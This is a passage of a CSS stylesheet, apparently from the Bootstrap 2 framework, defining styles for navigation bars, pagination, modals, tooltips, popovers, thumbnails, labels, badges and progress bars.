	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
	background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
	background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);
	background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
	background-repeat: repeat-x;
	border: 1px solid #d4d4d4;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);
	*zoom: 1;
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
	-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065)
}

.navbar-inner:before, .navbar-inner:after {
	display: table;
	line-height: 0;
	content: ""
}

.navbar-inner:after {
	clear: both
}

.navbar .container {
	width: auto
}

.nav-collapse.collapse {
	height: auto;
	overflow: visible
}

.navbar .brand {
	display: block;
	float: left;
	padding: 10px 20px 10px;
	margin-left: -20px;
	font-size: 20px;
	font-weight: 200;
	color: #777777;
	text-shadow: 0 1px 0 #ffffff
}

.navbar .brand:hover {
	text-decoration: none
}

.navbar-text {
	margin-bottom: 0;
	line-height: 40px;
	color: #777777
}

.navbar-link {
	color: #777777
}

.navbar-link:hover {
	color: #333333
}

.navbar .divider-vertical {
	height: 40px;
	margin: 0 9px;
	border-right: 1px solid #ffffff;
	border-left: 1px solid #f2f2f2
}

.navbar .btn, .navbar .btn-group {
	margin-top: 5px
}

.navbar .btn-group .btn, .navbar .input-prepend .btn, .navbar .input-append .btn {
	margin-top: 0
}

.navbar-form {
	margin-bottom: 0;
	*zoom: 1
}

.navbar-form:before, .navbar-form:after {
	display: table;
	line-height: 0;
	content: ""
}

.navbar-form:after {
	clear: both
}

.navbar-form input, .navbar-form select, .navbar-form .radio, .navbar-form .checkbox {
	margin-top: 5px
}

.navbar-form input, .navbar-form select, .navbar-form .btn {
	display: inline-block;
	margin-bottom: 0
}

.navbar-form input[type="image"], .navbar-form input[type="checkbox"], .navbar-form input[type="radio"] {
	margin-top: 3px
}

.navbar-form .input-append, .navbar-form .input-prepend {
	margin-top: 5px;
	white-space: nowrap
}

.navbar-form .input-append input, .navbar-form .input-prepend input {
	margin-top: 0
}

.navbar-search {
	position: relative;
	float: left;
	margin-top: 5px;
	margin-bottom: 0
}

.navbar-search .search-query {
	padding: 4px 14px;
	margin-bottom: 0;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 13px;
	font-weight: normal;
	line-height: 1;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px
}

.navbar-static-top {
	position: static;
	margin-bottom: 0
}

.navbar-static-top .navbar-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0
}

.navbar-fixed-top, .navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
	margin-bottom: 0
}

.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {
	border-width: 0 0 1px
}

.navbar-fixed-bottom .navbar-inner {
	border-width: 1px 0 0
}

.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {
	padding-right: 0;
	padding-left: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0
}

.navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
	width: 940px
}

.navbar-fixed-top {
	top: 0
}

.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {
	-webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1)
}

.navbar-fixed-bottom {
	bottom: 0
}

.navbar-fixed-bottom .navbar-inner {
	-webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1)
}

.navbar .nav {
	position: relative;
	left: 0;
	display: block;
	float: left;
	margin: 0 10px 0 0
}

.navbar .nav.pull-right {
	float: right;
	margin-right: 0
}

.navbar .nav > li {
	float: left
}

.navbar .nav > li > a {
	float: none;
	padding: 10px 15px 10px;
	color: #777777;
	text-decoration: none;
	text-shadow: 0 1px 0 #ffffff
}

.navbar .nav .dropdown-toggle .caret {
	margin-top: 8px
}

.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
	color: #333333;
	text-decoration: none;
	background-color: transparent
}

.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus {
	color: #555555;
	text-decoration: none;
	background-color: #e5e5e5;
	-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
	-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125)
}

.navbar .btn-navbar {
	display: none;
	float: right;
	padding: 7px 10px;
	margin-right: 5px;
	margin-left: 5px;
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ededed;
	*background-color: #e5e5e5;
	background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
	background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
	background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
	background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
	background-repeat: repeat-x;
	border-color: #e5e5e5 #e5e5e5 #bfbfbf;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075)
}

.navbar .btn-navbar:hover, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #e5e5e5;
	*background-color: #d9d9d9
}

.navbar .btn-navbar:active, .navbar .btn-navbar.active {
	background-color: #cccccc \9
}

.navbar .btn-navbar .icon-bar {
	display: block;
	width: 18px;
	height: 2px;
	background-color: #f5f5f5;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25)
}

.btn-navbar .icon-bar + .icon-bar {
	margin-top: 3px
}

.navbar .nav > li > .dropdown-menu:before {
	position: absolute;
	top: -7px;
	left: 9px;
	display: inline-block;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #cccccc;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0, 0, 0, 0.2);
	content: ''
}

.navbar .nav > li > .dropdown-menu:after {
	position: absolute;
	top: -6px;
	left: 10px;
	display: inline-block;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	border-left: 6px solid transparent;
	content: ''
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
	top: auto;
	bottom: -7px;
	border-top: 7px solid #cccccc;
	border-bottom: 0;
	border-top-color: rgba(0, 0, 0, 0.2)
}

.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
	top: auto;
	bottom: -6px;
	border-top: 6px solid #ffffff;
	border-bottom: 0
}

.navbar .nav li.dropdown > a:hover .caret {
	border-top-color: #555555;
	border-bottom-color: #555555
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
	color: #555555;
	background-color: #e5e5e5
}

.navbar .nav li.dropdown > .dropdown-toggle .caret {
	border-top-color: #777777;
	border-bottom-color: #777777
}

.navbar .nav li.dropdown.open > .dropdown-toggle .caret, .navbar .nav li.dropdown.active > .dropdown-toggle .caret, .navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
	border-top-color: #555555;
	border-bottom-color: #555555
}

.navbar .pull-right > li > .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.navbar .pull-right > li > .dropdown-menu:before, .navbar .nav > li > .dropdown-menu.pull-right:before {
	right: 12px;
	left: auto
}

.navbar .pull-right > li > .dropdown-menu:after, .navbar .nav > li > .dropdown-menu.pull-right:after {
	right: 13px;
	left: auto
}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
	right: 100%;
	left: auto;
	margin-right: -1px;
	margin-left: 0;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px
}

.navbar-inverse .navbar-inner {
	background-color: #1b1b1b;
	background-image: -moz-linear-gradient(top, #222222, #111111);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
	background-image: -webkit-linear-gradient(top, #222222, #111111);
	background-image: -o-linear-gradient(top, #222222, #111111);
	background-image: linear-gradient(to bottom, #222222, #111111);
	background-repeat: repeat-x;
	border-color: #252525;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0)
}

.navbar-inverse .brand, .navbar-inverse .nav > li > a {
	color: #999999;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25)
}

.navbar-inverse .brand:hover, .navbar-inverse .nav > li > a:hover {
	color: #ffffff
}

.navbar-inverse .brand {
	color: #999999
}

.navbar-inverse .navbar-text {
	color: #999999
}

.navbar-inverse .nav > li > a:focus, .navbar-inverse .nav > li > a:hover {
	color: #ffffff;
	background-color: transparent
}

.navbar-inverse .nav .active > a, .navbar-inverse .nav .active > a:hover, .navbar-inverse .nav .active > a:focus {
	color: #ffffff;
	background-color: #111111
}

.navbar-inverse .navbar-link {
	color: #999999
}

.navbar-inverse .navbar-link:hover {
	color: #ffffff
}

.navbar-inverse .divider-vertical {
	border-right-color: #222222;
	border-left-color: #111111
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
	color: #ffffff;
	background-color: #111111
}

.navbar-inverse .nav li.dropdown > a:hover .caret {
	border-top-color: #ffffff;
	border-bottom-color: #ffffff
}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
	border-top-color: #999999;
	border-bottom-color: #999999
}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
	border-top-color: #ffffff;
	border-bottom-color: #ffffff
}

.navbar-inverse .navbar-search .search-query {
	color: #ffffff;
	background-color: #515151;
	border-color: #111111;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none
}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {
	color: #cccccc
}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
	color: #cccccc
}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
	color: #cccccc
}

.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused {
	padding: 5px 15px;
	color: #333333;
	text-shadow: 0 1px 0 #ffffff;
	background-color: #ffffff;
	border: 0;
	outline: 0;
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.15)
}

.navbar-inverse .btn-navbar {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #0e0e0e;
	*background-color: #040404;
	background-image: -moz-linear-gradient(top, #151515, #040404);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
	background-image: -webkit-linear-gradient(top, #151515, #040404);
	background-image: -o-linear-gradient(top, #151515, #040404);
	background-image: linear-gradient(to bottom, #151515, #040404);
	background-repeat: repeat-x;
	border-color: #040404 #040404 #000000;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #040404;
	*background-color: #000000
}

.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active {
	background-color: #000000 \9
}

.breadcrumb {
	padding: 8px 15px;
	margin: 0 0 20px;
	list-style: none;
	background-color: #f5f5f5;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

.breadcrumb > li {
	display: inline-block;
	*display: inline;
	text-shadow: 0 1px 0 #ffffff;
	*zoom: 1
}

.breadcrumb > li > .divider {
	padding: 0 5px;
	color: #cccccc
}

.breadcrumb > .active {
	color: #999999
}

.pagination {
	margin: 20px 0
}

.pagination ul {
	display: inline-block;
	*display: inline;
	margin-bottom: 0;
	margin-left: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	*zoom: 1;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05)
}

.pagination ul > li {
	display: inline
}

.pagination ul > li > a, .pagination ul > li > span {
	float: left;
	padding: 4px 12px;
	line-height: 20px;
	text-decoration: none;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-left-width: 0
}

.pagination ul > li > a:hover, .pagination ul > .active > a, .pagination ul > .active > span {
	background-color: #f5f5f5
}

.pagination ul > .active > a, .pagination ul > .active > span {
	color: #999999;
	cursor: default
}

.pagination ul > .disabled > span, .pagination ul > .disabled > a, .pagination ul > .disabled > a:hover {
	color: #999999;
	cursor: default;
	background-color: transparent
}

.pagination ul > li:first-child > a, .pagination ul > li:first-child > span {
	border-left-width: 1px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-moz-border-radius-bottomleft: 4px;
	-moz-border-radius-topleft: 4px
}

.pagination ul > li:last-child > a, .pagination ul > li:last-child > span {
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;
	-moz-border-radius-topright: 4px;
	-moz-border-radius-bottomright: 4px
}

.pagination-centered {
	text-align: center
}

.pagination-right {
	text-align: right
}

.pagination-large ul > li > a, .pagination-large ul > li > span {
	padding: 11px 19px;
	font-size: 17.5px
}

.pagination-large ul > li:first-child > a, .pagination-large ul > li:first-child > span {
	-webkit-border-bottom-left-radius: 6px;
	border-bottom-left-radius: 6px;
	-webkit-border-top-left-radius: 6px;
	border-top-left-radius: 6px;
	-moz-border-radius-bottomleft: 6px;
	-moz-border-radius-topleft: 6px
}

.pagination-large ul > li:last-child > a, .pagination-large ul > li:last-child > span {
	-webkit-border-top-right-radius: 6px;
	border-top-right-radius: 6px;
	-webkit-border-bottom-right-radius: 6px;
	border-bottom-right-radius: 6px;
	-moz-border-radius-topright: 6px;
	-moz-border-radius-bottomright: 6px
}

.pagination-mini ul > li:first-child > a, .pagination-small ul > li:first-child > a, .pagination-mini ul > li:first-child > span, .pagination-small ul > li:first-child > span {
	-webkit-border-bottom-left-radius: 3px;
	border-bottom-left-radius: 3px;
	-webkit-border-top-left-radius: 3px;
	border-top-left-radius: 3px;
	-moz-border-radius-bottomleft: 3px;
	-moz-border-radius-topleft: 3px
}

.pagination-mini ul > li:last-child > a, .pagination-small ul > li:last-child > a, .pagination-mini ul > li:last-child > span, .pagination-small ul > li:last-child > span {
	-webkit-border-top-right-radius: 3px;
	border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px
}

.pagination-small ul > li > a, .pagination-small ul > li > span {
	padding: 2px 10px;
	font-size: 11.9px
}

.pagination-mini ul > li > a, .pagination-mini ul > li > span {
	padding: 0 6px;
	font-size: 10.5px
}

.pager {
	margin: 20px 0;
	text-align: center;
	list-style: none;
	*zoom: 1
}

.pager:before, .pager:after {
	display: table;
	line-height: 0;
	content: ""
}

.pager:after {
	clear: both
}

.pager li {
	display: inline
}

.pager li > a, .pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px
}

.pager li > a:hover {
	text-decoration: none;
	background-color: #f5f5f5
}

.pager .next > a, .pager .next > span {
	float: right
}

.pager .previous > a, .pager .previous > span {
	float: left
}

.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > span {
	color: #999999;
	cursor: default;
	background-color: #ffffff
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000000
}

.modal-backdrop.fade {
	opacity: 0
}

.modal-backdrop, .modal-backdrop.fade.in {
	opacity: .8;
	filter: alpha(opacity=80)
}

.modal {
	position: fixed;
	top: 10%;
	left: 50%;
	z-index: 1050;
	width: 560px;
	margin-left: -280px;
	background-color: #ffffff;
	border: 1px solid #999999;
	border: 1px solid rgba(0, 0, 0, 0.3);
	*border: 1px solid #999999;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding-box;
	background-clip: padding-box
}

.modal.fade {
	top: -25%;
	-webkit-transition: opacity .3s linear, top .3s ease-out;
	-moz-transition: opacity .3s linear, top .3s ease-out;
	-o-transition: opacity .3s linear, top .3s ease-out;
	transition: opacity .3s linear, top .3s ease-out
}

.modal.fade.in {
	top: 10%
}

.modal-header {
	padding: 9px 15px;
	border-bottom: 1px solid #eeeeee
}

.modal-header .close {
	margin-top: 2px
}

.modal-header h3 {
	margin: 0;
	line-height: 30px
}

.modal-body {
	position: relative;
	max-height: 400px;
	padding: 15px;
	overflow-y: auto
}

.modal-form {
	margin-bottom: 0
}

.modal-footer {
	padding: 14px 15px 15px;
	margin-bottom: 0;
	text-align: right;
	background-color: #f5f5f5;
	border-top: 1px solid #dddddd;
	-webkit-border-radius: 0 0 6px 6px;
	-moz-border-radius: 0 0 6px 6px;
	border-radius: 0 0 6px 6px;
	*zoom: 1;
	-webkit-box-shadow: inset 0 1px 0 #ffffff;
	-moz-box-shadow: inset 0 1px 0 #ffffff;
	box-shadow: inset 0 1px 0 #ffffff
}

.modal-footer:before, .modal-footer:after {
	display: table;
	line-height: 0;
	content: ""
}

.modal-footer:after {
	clear: both
}

.modal-footer .btn + .btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn + .btn {
	margin-left: -1px
}

.modal-footer .btn-block + .btn-block {
	margin-left: 0
}

.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	padding: 5px;
	font-size: 11px;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: visible
}

.tooltip.in {
	opacity: .8;
	filter: alpha(opacity=80)
}

.tooltip.top {
	margin-top: -3px
}

.tooltip.right {
	margin-left: 3px
}

.tooltip.bottom {
	margin-top: 3px
}

.tooltip.left {
	margin-left: -3px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #ffffff;
	text-align: center;
	text-decoration: none;
	background-color: #000000;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-top-color: #000000;
	border-width: 5px 5px 0
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-right-color: #000000;
	border-width: 5px 5px 5px 0
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-left-color: #000000;
	border-width: 5px 0 5px 5px
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-bottom-color: #000000;
	border-width: 0 5px 5px
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1010;
	display: none;
	width: 236px;
	padding: 1px;
	text-align: left;
	white-space: normal;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover .arrow, .popover .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover .arrow {
	border-width: 11px
}

.popover .arrow:after {
	border-width: 10px;
	content: ""
}

.popover.top .arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999999;
	border-top-color: rgba(0, 0, 0, 0.25);
	border-bottom-width: 0
}

.popover.top .arrow:after {
	bottom: 1px;
	margin-left: -10px;
	border-top-color: #ffffff;
	border-bottom-width: 0
}

.popover.right .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999999;
	border-right-color: rgba(0, 0, 0, 0.25);
	border-left-width: 0
}

.popover.right .arrow:after {
	bottom: -10px;
	left: 1px;
	border-right-color: #ffffff;
	border-left-width: 0
}

.popover.bottom .arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-bottom-color: #999999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	border-top-width: 0
}

.popover.bottom .arrow:after {
	top: 1px;
	margin-left: -10px;
	border-bottom-color: #ffffff;
	border-top-width: 0
}

.popover.left .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-left-color: #999999;
	border-left-color: rgba(0, 0, 0, 0.25);
	border-right-width: 0
}

.popover.left .arrow:after {
	right: 1px;
	bottom: -10px;
	border-left-color: #ffffff;
	border-right-width: 0
}

.thumbnails {
	margin-left: -20px;
	list-style: none;
	*zoom: 1
}

.thumbnails:before, .thumbnails:after {
	display: table;
	line-height: 0;
	content: ""
}

.thumbnails:after {
	clear: both
}

.row-fluid .thumbnails {
	margin-left: 0
}

.thumbnails > li {
	float: left;
	margin-bottom: 20px;
	margin-left: 20px
}

.thumbnail {
	display: block;
	padding: 4px;
	line-height: 20px;
	border: 1px solid #dddddd;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

a.thumbnail:hover {
	border-color: #0088cc;
	-webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
	-moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
	box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25)
}

.thumbnail > img {
	display: block;
	max-width: 100%;
	margin-right: auto;
	margin-left: auto
}

.thumbnail .caption {
	padding: 9px;
	color: #555555
}

.media, .media-body {
	overflow: hidden;
	*overflow: visible;
	zoom: 1
}

.media, .media .media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media-object {
	display: block
}

.media-heading {
	margin: 0 0 5px
}

.media .pull-left {
	margin-right: 10px
}

.media .pull-right {
	margin-left: 10px
}

.media-list {
	margin-left: 0;
	list-style: none
}

.label, .badge {
	display: inline-block;
	padding: 2px 4px;
	font-size: 11.844px;
	font-weight: bold;
	line-height: 14px;
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	white-space: nowrap;
	vertical-align: baseline;
	background-color: #999999
}

.label {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}

.badge {
	padding-right: 9px;
	padding-left: 9px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	border-radius: 9px
}

.label:empty, .badge:empty {
	display: none
}

a.label:hover, a.badge:hover {
	color: #ffffff;
	text-decoration: none;
	cursor: pointer
}

.label-important, .badge-important {
	background-color: #b94a48
}

.label-important[href], .badge-important[href] {
	background-color: #953b39
}

.label-warning, .badge-warning {
	background-color: #f89406
}

.label-warning[href], .badge-warning[href] {
	background-color: #c67605
}

.label-success, .badge-success {
	background-color: #468847
}

.label-success[href], .badge-success[href] {
	background-color: #356635
}

.label-info, .badge-info {
	background-color: #3a87ad
}

.label-info[href], .badge-info[href] {
	background-color: #2d6987
}

.label-inverse, .badge-inverse {
	background-color: #333333
}

.label-inverse[href], .badge-inverse[href] {
	background-color: #1a1a1a
}

.btn .label, .btn .badge {
	position: relative;
	top: -1px
}

.btn-mini .label, .btn-mini .badge {
	top: 0
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

@-moz-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

@-ms-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 0 0
	}
	to {
		background-position: 40px 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1)
}

.progress .bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #ffffff;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(to bottom, #149bdf, #0480be);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
